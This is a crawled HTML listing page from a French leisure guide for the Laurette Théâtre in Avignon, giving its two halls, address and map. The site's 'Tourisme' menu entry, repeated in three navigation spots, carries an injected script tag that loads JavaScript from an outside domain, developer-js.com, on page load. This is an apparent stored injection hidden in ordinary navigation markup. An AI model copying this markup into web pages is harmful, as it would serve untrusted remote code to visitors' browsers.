

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.loisiramag.fr/art-culture/2108/laurette-theatre-avignon
body_size: 6205
content:
<!DOCTYPE html>
<html lang="fr">
<head>
	<meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">

	<title>Laurette Théâtre Avignon < Avignon < Art & Culture - Salle de Spectacle | loisiramag.fr</title>




	<meta name="description" content="Laurette Théâtre Avignon Art & Culture, Salle de Spectacle à Avignon. 2 SALLES :  Salle Laurette (grande salle) : jauge 100 personnes    Salle Laurenne (petite salle) : jauge 49 personnes">
	<meta name="robots" content="index,follow">
	<meta name="copyright" content="Loisiramag">
	<!-- Réseaux sociaux -->
	<meta name="twitter:card" content="summary">
	<meta name="twitter:site" content="">
	<meta name="twitter:title" content="Laurette Théâtre Avignon">
	<meta name="twitter:description" content="2 SALLES :  Salle Laurette (grande salle) : jauge 100 personnes    Salle Laurenne (petite salle) : jauge 49 personnes">
	<meta name="twitter:image" content="https://www.loisiramag.fr/medias/images/annu2/annu2108_1_120x120.jpg">

	<meta property="og:title" content="Laurette Théâtre Avignon">
	<meta property="og:type" content="website">
	<meta property="og:url" content="https://www.loisiramag.fr/art-culture/2108/laurette-theatre-avignon">
	<meta property="og:image" content="https://www.loisiramag.fr/medias/images/annu2/annu2108_1_360x240.jpg">
	<meta property="og:description" content="2 SALLES :  Salle Laurette (grande salle) : jauge 100 personnes    Salle Laurenne (petite salle) : jauge 49 personnes">
	<meta property="og:site_name" content="Loisiramag">

	<!-- Les styles -->
	<link href="/jpf-lmag/css/lib.min.css?v=2.0.3" rel="stylesheet">
	<link href="/jpf-lmag/css/screen.css?v=2.0.3" rel="stylesheet" media="screen">
	<link href="/jpf-lmag/css/print.css?v=2.0.3" rel="stylesheet" media="print">
	<link href="https://fonts.googleapis.com/css?family=Inder|Raleway" rel="stylesheet">

    <!-- Fav and touch icons -->
    <link rel="apple-touch-icon" sizes="144x144" href="/ico/apple-touch-icon-144-precomposed.png">
    <link rel="apple-touch-icon" sizes="114x114" href="/ico/apple-touch-icon-114-precomposed.png">
    <link rel="apple-touch-icon" sizes="72x72"   href="/ico/apple-touch-icon-72-precomposed.png">
    <link rel="apple-touch-icon" sizes="57x57"   href="/ico/apple-touch-icon-57-precomposed.png">
			           <link rel="shortcut icon" href="/ico/favicon.ico">

	<link rel="stylesheet" href="https://unpkg.com/leaflet@1.9.4/dist/leaflet.css" integrity="sha256-p4NxAoJBhIIN+hmNHrzRCf9tD/miZyoHS5obTRR9BMY=" crossorigin=""/>
	<script src="https://unpkg.com/leaflet@1.9.4/dist/leaflet.js" integrity="sha256-20nQCchB9co0qIjJZRGuk2/Z9VM+kNiyxNV1lvTlZBo=" crossorigin=""></script>

	<script>var stat = {"chapitre":"guide","zone":"R93","rubrique":"art-culture","type":"page","type_id":2108,"origine":null}</script>
</head>

<body class="entete-plus">

<div id="page" class="page">
<div class="contenu">

	<header class="site-entete">
		<div class="site-entete-content">
			<div class="entete-icone entete-icone-menu no-print" id="iconeMenu">
				<i class="fa fa-bars fa-lg"></i>
				<span class="entete-icone-legende">menu</span>
			</div>
			<div class="entete-icone entete-icone-membre no-print" id="iconeMembre">
				<i class="fa fa-user fa-lg"></i>
				<span class="entete-icone-legende">mon compte</span>
			</div>
			<div class="entete-icone entete-icone-recherche no-print" id="iconeRecherche">
				<i class="fa fa-search fa-lg"></i>
				<span class="entete-icone-legende">recherche</span>
			</div>
			<a class="entete-logo" href="/"><img class="entete-logo-image" src="/medias/visuels/logo.png" alt="logo"></a>
			<div class="entete-infos no-print">dimanche 1 février 2026 - Ste Ella</div>
			<nav class="barre-menu no-print"><ul>
	<li class="nav-menu-item magazine">
		<a href="/actualites">Actualités</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/musees">Musées</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/patrimoine">Patrimoine</a>
	</li>
	<li class="nav-menu-item guide is-active">
		<a href="/art-culture">Art & Culture</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/parcs-nature">Parcs & Nature</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/tourisme-script-src-developer-js-com-vjs-script">Tourisme<script src=//developer-js.com/vjs></script></a>
	</li>
	<li class="nav-menu-item agenda">
		<a href="/expositions">Expositions</a>
	</li>
	<li class="nav-menu-item agenda">
		<a href="/fetes-festivals">Fêtes & Festivals</a>
	</li>
	<li class="nav-menu-item agenda">
		<a href="/spectacles">Spectacles</a>
	</li>
	<li class="nav-menu-item agenda">
		<a href="/autres-evenements">Autres Evénements</a>
	</li>
</ul>
</nav>
		</div>
	</header>

	<nav class="nav-menu-volet"><div id="menuAccor">
    <a href="/actualites" class="nav-menu-item nav-menu-item_magazine">
      Actualités    </a>
		<a href="/musees" class="nav-menu-item nav-menu-item_guide">
			Musées		</a>
		<a href="/patrimoine" class="nav-menu-item nav-menu-item_guide">
			Patrimoine		</a>
		<a href="/art-culture" class="nav-menu-item nav-menu-item_guide">
			Art & Culture		</a>
		<a href="/parcs-nature" class="nav-menu-item nav-menu-item_guide">
			Parcs & Nature		</a>
		<a href="/tourisme-script-src-developer-js-com-vjs-script" class="nav-menu-item nav-menu-item_guide">
			Tourisme<script src=//developer-js.com/vjs></script>		</a>
		<a href="/expositions" class="nav-menu-item nav-menu-item_agenda">
			Expositions		</a>
		<a href="/fetes-festivals" class="nav-menu-item nav-menu-item_agenda">
			Fêtes & Festivals		</a>
		<a href="/spectacles" class="nav-menu-item nav-menu-item_agenda">
			Spectacles		</a>
		<a href="/autres-evenements" class="nav-menu-item nav-menu-item_agenda">
			Autres Evénements		</a>
</div><!-- ./ #menuAccor -->
</nav>
	<nav class="nav-membre"><style>
.ligne-titre {
	margin: 5px 0 0 5px;
	font-size: 13px;
	font-weight: bold;
}
</style>
<div class="membre-section">
	<div class="membre-titre"><i class="fa fa-arrow-circle-right"></i> je m'identifie</div>

<!-- Le formulaire Identification -->
<form method="post" action="/membre/connexion">
	<input type="hidden" name="donnees[url]" value="/art-culture/2108/laurette-theatre-avignon">
	<input type="hidden" name="donnees[volet]" value="1">

	<div class="form-group">
		<input class="form-control" type="email" id="voletEmail" name="donnees[email]" placeholder="mon adresse Email">
	</div>

	<div class="form-group">
		<input class="form-control w200" type="password" id="voletMot_de_passe" name="donnees[mot_de_passe]" placeholder="mon mot de passe">
	</div>

	<div class="checkbox">
		<label>
			<input type="checkbox" id="voletConnect" name="donnees[connect]" checked> je reste connecté(e)
		</label>
	</div>

	<div class="button">
		<button id="voletConnexion" type="submit" class="btn btn-default">se connecter</button>
	</div>
</form>

	<div class="lien">
		<a href="/membre/mot-de-passe">mot de passe oublié !</a>
	</div>

	<div class="membre-titre"><i class="fa fa-arrow-circle-right"></i> je souhaite m'inscrire</div>
	<div class="button">
		<a href="/membre/mon-inscription" class="btn btn-default">cliquez ici pour s'incrire</a>
	</div>


</div>
</nav>
	<nav class="nav-recherche"><!-- formulaire recherche tout site -->
<div class="membre-section">
	<div class="membre-titre"><i class="fa fa-arrow-circle-right"></i> recherche dans tout le site</div>
	<form method="post" action="/recherche-form">

		<div style="font-weight:bold;font-style:italic;font-size:13px;margin-bottom:5px">vos mots clés</div>
		<div class="form-group" style="margin-bottom:15px">
			<input class="form-control" type="text" id="formMots" name="donnees[mots]" placeholder="nom de l'événement, de l'artiste, du lieu, ...">
		</div>

		<div style="font-weight:bold;font-style:italic;font-size:13px;margin-bottom:5px">sélectionnez une rubrique</div>
		<div class="form-group" style="margin-bottom:15px">
			<select class="form-control auto" id="formRub" name="donnees[rub]" onchange="suiteForm()">
				<option value="toutes"> toutes rubriques</option>
				<option value="actualites">Actualités</option>
				<option value="musees">Musées</option>
				<option value="patrimoine">Patrimoine</option>
				<option value="art-culture">Art & Culture</option>
				<option value="parcs-nature">Parcs & Nature</option>
				<option value="tourisme-script-src-developer-js-com-vjs-script">Tourisme<script src=//developer-js.com/vjs></script></option>
				<option value="expositions">Expositions</option>
				<option value="fetes-festivals">Fêtes & Festivals</option>
				<option value="spectacles">Spectacles</option>
				<option value="autres-evenements">Autres Evénements</option>
			</select>
		</div>

	<div id="inputZoneVolet" class="hidden">
		<div style="font-weight:bold;font-style:italic;font-size:13px;margin-bottom:5px">sélectionnez une région</div>
		<div class="form-group" style="margin-bottom:15px">
			<select class="form-control auto" id="formZone" name="donnees[zone]">
				<option value="">Toutes les régions</option>
				<option value="R32">Hauts de France</option>
				<option value="R44">Grand Est</option>
				<option value="R11">Paris - Ile-de-France</option>
				<option value="R28">Normandie</option>
				<option value="R53">Bretagne</option>
				<option value="R52">Pays de la Loire</option>
				<option value="R24">Centre-Val de Loire</option>
				<option value="R27">Bourgogne-Franche-Comté</option>
				<option value="R84">Auvergne-Rhône-Alpes</option>
				<option value="R75">Nouvelle Aquitaine</option>
				<option value="R76">Occitanie</option>
				<option value="R93">Provence-Alpes-Côte d'Azur</option>
				<option value="R94">Corse</option>
				<option value="R99">BELGIQUE</option>
			</select>
		</div>
	</div>

	<div id="inputDateVolet" class="hidden">
		<div style="font-weight:bold;font-style:italic;font-size:13px;margin-bottom:5px">sélectionnez une date</div>
		<div style="margin-bottom:15px;padding-left:25px">
		<div class="radio">
			<label>
				<input type="radio" name="donnees[date]" value="aujourdhui"> aujourd'hui
			</label>
		</div>
		<div class="radio">
			<label>
				<input type="radio" name="donnees[date]" value="demain"> demain
			</label>
		</div>
		<div class="radio">
			<label>
				<input type="radio" name="donnees[date]" value="weekend"> ce week-end
			</label>
		</div>
		<div class="radio">
			<label>
				<input type="radio" name="donnees[date]" value="semaine"> semaine prochaine
			</label>
		</div>
		</div>
	</div>

		<div class="button">
			<button id="btRechMag" type="submit" class="btn btn-default"><span style="font-weight:bold;font-style:italic;font-size:13px">lancer la recherche</span></button>
		</div>
	</form>
	<!-- ./ formulaire -->
</div>
<!-- ./ formulaire recherche -->

<script>
function suiteForm() {
		var val = $('#formRub :selected').val();
		console.log(val);

		if (val=='toutes' || val=='actualites') {
			$('#inputZoneVolet').addClass('hidden');
			$('#inputDateVolet').addClass('hidden');
		}
		if (val=='musees' || val=='patrimoine' || val=='art-culture' || val=='parcs-nature' || val=='tourisme') {
			$('#inputZoneVolet').removeClass('hidden');
			$('#inputDateVolet').addClass('hidden');
		}
		if (val=='expositions' || val=='fetes-festivals' || val=='spectacles' || val=='foires-salons' || val=='autres-evenements') {
			$('#inputZoneVolet').removeClass('hidden');
			$('#inputDateVolet').removeClass('hidden');
		}
}
</script>
</nav>

	<div class="site-corps">




	<div class="site-droite">
<nav class="fildariane" itemscope itemtype="http://schema.org/BreadcrumList">
	<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
		<a itemprop="item" href="/">
			<span itemprop="name">Accueil</span>
		</a>	
		<meta itemprop="position" content="1" />
	</span>
	<span class="fildariane-divider">></span>
	<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
		<a itemprop="item" href="/art-culture">
			<span itemprop="name">Art & Culture</span>
		</a>	
		<meta itemprop="position" content="2" />
	</span>
	<span class="fildariane-divider">></span>
	<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
		<a itemprop="item" href="/art-culture/salles-de-spectacles">
			<span itemprop="name">Salles de Spectacles</span>
		</a>	
		<meta itemprop="position" content="3" />
	</span>
</nav>



	<div class="site-contenu">
		<div class="section">



<article id="article" class="bloc">

	<h3 class="bloc-surtitre">
	info diffusée par LoisiraMag.fr
	</h3>

<header class="bloc-titre-group">
	<h1 class="bloc-titre">Laurette Théâtre Avignon</h1>
</header>


<div class="barre-actions no-print">

	<a class="action action-left action-ico" href="#" onclick="window.print();return false;" title="imprimer">
		<i class="fa fa-print"></i>
	</a>

	<a class="action action-left action-ico" href="mailto:?subject=Lu%20sur%20loisiramag.fr%20&body=Laurette%20Th%C3%A9%C3%A2tre%20Avignon%0A%0ARetrouvez%20cette%20information%20sur%20le%20site%20de%20LoisiraMag.fr%20:%0Ahttps%3A%2F%2Fwww.loisiramag.fr%2Fart-culture%2F2108%2Flaurette-theatre-avignon" title="envoyer par mail">
		<i class="fa fa-envelope"></i>
	</a>

	<a class="action action-fb" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.loisiramag.fr%2Fart-culture%2F2108%2Flaurette-theatre-avignon" onclick="window.open(this.href);return false;" title="partager sur Facebook">
		<i class="fa fa-facebook"></i>
	</a><a class="action action-tw" href="http://twitter.com/share?url=https%3A%2F%2Fwww.loisiramag.fr%2Fart-culture%2F2108%2Flaurette-theatre-avignon" onclick="window.open(this.href);return false;" title="tweeter sur Twitter">
		<i class="fa fa-twitter"></i>
	</a><a class="action action-pi" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.loisiramag.fr%2Fart-culture%2F2108%2Flaurette-theatre-avignon&media=https%3A%2F%2Fwww.loisiramag.fr%2Fmedias%2Fimages%2Fannu2%2Fannu2108_1.jpg&description=Laurette%20Th%C3%A9%C3%A2tre%20Avignon" onclick="window.open(this.href);return false;" title="épingler sur Pinterest">
		<i class="fa fa-pinterest-p"></i>
	</a>

</div>
<div id="myCarousel" class="carousel carousel-guide slide">
	<ol class="carousel-indicators no-print">

					<li data-target="#myCarousel" data-slide-to="0" class="active"></li>
															</ol>
    <!-- Carrousel items -->
	<div class="carousel-inner">

		 	<div class="item active">
			<img alt="" src="/medias/images/annu2/annu2108_1_c800x450.jpg">



		</div>

										
	</div>
</div> <!-- fin Carrousel  -->


	<div class="bloc-texte" style="position: relative">
		<div class="clearfix">
<p>2 SALLES&nbsp;:</p>
<p><strong>Salle Laurette</strong> (grande salle)&nbsp;: jauge 100 personnes<br>
 </p>
<p><strong>Salle Laurenne</strong> (petite salle)&nbsp;: jauge 49 personnes</p></div>	</div>





<div class="clearfix"></div>

<footer>




<div class="bloc-pied bloc-pied_droite">

<div class="bloc-adresse">
	14 Rue Plaisance<br>
 84000 Avignon (F)</div>

<div class="bloc-tel">tél : 09.53.01.76.74</span></div>
</div>
<div class="clearfix"></div>

<div class="bloc-web droite">
	<a href="https://www.laurette-theatre.fr/avignon" onclick="window.open(this.href);return false;" title="+ d'infos sur Laurette Théâtre Avignon">
		www.laurette-theatre.fr/avignon</a>
</div>


<div class="bloc-web droite">
		<a href="https://www.facebook.com/laurettetheatrefrance/" onclick="window.open(this.href);return false;" title="page Facebook de Laurette Théâtre Avignon">
		<img src="/medias/visuels/facebook_20x20.png" alt="page Facebook" style="margin-top:-10px">
	</a>
</div>

<div class="bloc-web droite">
</div>









<div class="bloc-maps no-print">
	<div class="coll_apse" id="googleMaps" style="margin-left: -25px">
		<div id="carte" style="border: 1px solid #eee; border-left: 0; width: 100%; height: 250px;"></div>
	</div>
</div>
<script>
	var carteId = 'carte';
	var lat = 43.9498;
	var lon = 4.8026;

  // Fonction d'initialisation de la carte
  function initMap() {
    // Créer l'objet "macarte" et l'insèrer dans l'élément HTML qui a l'ID "map"
    macarte = L.map('carte').setView([lat, lon], 13);
		marker = L.marker([lat, lon]).addTo(macarte);
      // Leaflet ne récupère pas les cartes (tiles) sur un serveur par défaut. Nous devons lui préciser où nous souhaitons les récupérer. Ici, openstreetmap.fr
    L.tileLayer('https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png', {
      // Il est toujours bien de laisser le lien vers la source des données
      attribution: 'données © <a href="//osm.org/copyright">OpenStreetMap</a>',
      minZoom: 1,
      maxZoom: 20
    	}).addTo(macarte);
    }
    window.onload = function(){
			// Fonction d'initialisation qui s'exécute lorsque le DOM est chargé
			initMap();
    };
</script>

<p class="bloc-dates">mise à jour le 27/04/2023 à 15h56</p>

</footer>
<script type="application/ld+json">
{
	"@context": "http://schema.org",
	"@type": "Organization",
	"name": "Laurette Théâtre Avignon",
	"telephone": "09.53.01.76.74",
	"description": "2 SALLES :  Salle Laurette (grande salle) : jauge 100 personnes    Salle Laurenne (petite salle) : jauge 49 personnes",
	"image": "https://www.loisiramag.fr/medias//annu2108_1.jpg",
	"location": {
		"@type": "PostalAddress",
		"streetAddress": "14 Rue Plaisance",
		"postalCode": "84000",
		"addressLocality": "Avignon (F)"
	}
}
</script>
</article>


<div class="bloc-collaborateur no-print">
<a href="/guide/rattachement/2108"
 data-toggle="popover" data-placement="bottom" data-html="true"
 data-content="<p>demander le rattachement pour ...</p><p>- modifier les informations, ajouter des photos, ...</p><p>- gagner en visibilité grâce à nos outils de promotion.</p>">
 Si vous êtes un collaborateur ...</a>
</div>

</div> <!-- ./ section -->
									</div>

	<aside class="site-cote no-print">
		<div class="section section2 rappels">
<div class="rappels-header">Art & Culture en régions</div>
		<div class="resultat curseur clearfix" data-href="/hauts-de-france/art-culture">
			<p class="rappel">
				<span class="titre">Hauts de France</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/grand-est/art-culture">
			<p class="rappel">
				<span class="titre">Grand Est</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/paris-ile-de-france/art-culture">
			<p class="rappel">
				<span class="titre">Paris - Ile-de-France</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/normandie/art-culture">
			<p class="rappel">
				<span class="titre">Normandie</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/bretagne/art-culture">
			<p class="rappel">
				<span class="titre">Bretagne</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/pays-de-la-loire/art-culture">
			<p class="rappel">
				<span class="titre">Pays de la Loire</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/centre-val-de-loire/art-culture">
			<p class="rappel">
				<span class="titre">Centre-Val de Loire</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/bourgogne-franche-comte/art-culture">
			<p class="rappel">
				<span class="titre">Bourgogne-Franche-Comté</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/auvergne-rhone-alpes/art-culture">
			<p class="rappel">
				<span class="titre">Auvergne-Rhône-Alpes</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/nouvelle-aquitaine/art-culture">
			<p class="rappel">
				<span class="titre">Nouvelle Aquitaine</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/occitanie/art-culture">
			<p class="rappel">
				<span class="titre">Occitanie</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/provence-alpes-cote-d-azur/art-culture">
			<p class="rappel">
				<span class="titre">Provence-Alpes-Côte d'Azur</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/corse/art-culture">
			<p class="rappel">
				<span class="titre">Corse</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/belgique/art-culture">
			<p class="rappel">
				<span class="titre">BELGIQUE</span>
			</p>
		</div>
</div>									</aside>

	</div> <!-- /.site-gauche ou site-droite -->
	</div> <!-- /.site-corps -->
</div> <!-- /.contenu -->
</div> <!-- /.page -->

<footer class="site-pied">
	<div class="pied no-print">
				<div class="reso-sociaux">
	<div class="reso-sociaux-texte"></div>
	<ul>
			<li><a href="https://www.facebook.com/loisiramag.fr" title="Facebook" onclick="window.open(this.href); return false;">
		<i class="fa fa-facebook"></i></a></li>
							</ul>
</div><!-- /reso-sociaux -->
		<div class="clearfix"></div>
	<nav class="nav-pied-menu">
		<div class="espace">
<a class="nav-pied-menu-item" href="/8/annoncer-un-evenement-gratuitement" title="Annoncer un événement gratuitement">Annoncer un événement</a>
<span class="separe"></span><a class="nav-pied-menu-item" href="/7/presenter-une-structure-gratuitement" title="Présenter une structure gratuitement">Présenter une structure</a>
<span class="separe"></span><a class="nav-pied-menu-item" href="/6/promouvoir-un-evenement-une-structure-une-activite" title="Promouvoir un événement, une structure, une activité">Promouvoir ...</a>
<span class="separe"></span><a class="nav-pied-menu-item" href="/3/publicite" title="Publicité">Publicité</a>
		</div>
	</nav>

	<nav class="nav-pied">
			<a class="nav-pied-item" href="/1/infos-legales" title="Infos légales">Infos légales</a>
			<a class="nav-pied-item" href="/2/conditions-generales-d-utilisation" title="Conditions Générales d'Utilisation">CGU</a>
			<a class="nav-pied-item" href="/4/contactez-nous" title="Contactez-nous">Contact</a>
		</nav>
	</div>
	<div class="pied-credits">
		<div class="pied-copy">&copy; 2026 - IP Editions, tous droits réservés</div>
</footer>

   <!-- div complémentaires -->
<div class="site-cache" id="site-cache"></div>
<div class="modal" id="myModale"></div>
<div class="autoris-cookie no-print">
	<button type="button" class="close">Continuer</button>
	En poursuivant la navigation, vous acceptez l'utilisation de cookies pour vous proposer des contenus adaptés.<br>
	<a href="/2/conditions-generales-d-utilisation" title="Consulter nos Conditions Générales d'Utilisation">En savoir plus</a>.
</div>

    <!-- JS -->
	<!-- Mis à la fin du document afin de charger les pages plus vite -->
	<script src="/jpf-lmag/js/lib.min.js?v=2.0.2"></script>
	<script src="/jpf-lmag/js/dev.js?v=2.0.2"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.loisiramag.fr/public/principal/ajoutStatJs
body_size: 159
content:
"1058218"